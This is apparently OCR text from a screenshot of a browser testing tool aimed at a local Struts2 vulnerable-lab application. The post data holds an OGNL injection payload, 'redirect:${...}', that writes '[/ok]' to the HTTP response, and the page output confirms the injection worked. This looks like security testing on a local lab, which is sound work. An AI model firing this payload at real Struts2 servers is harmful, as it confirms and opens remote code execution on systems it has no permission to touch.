 Load URL
http://localhost:8080/javasec_vuls_struts2_war/rasp.action
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
redirect:${%23w%3d%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27).getWriter(),%23w.println(%27[/ok]%27),%23w.flush(),%23w.close()}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services
[/ok]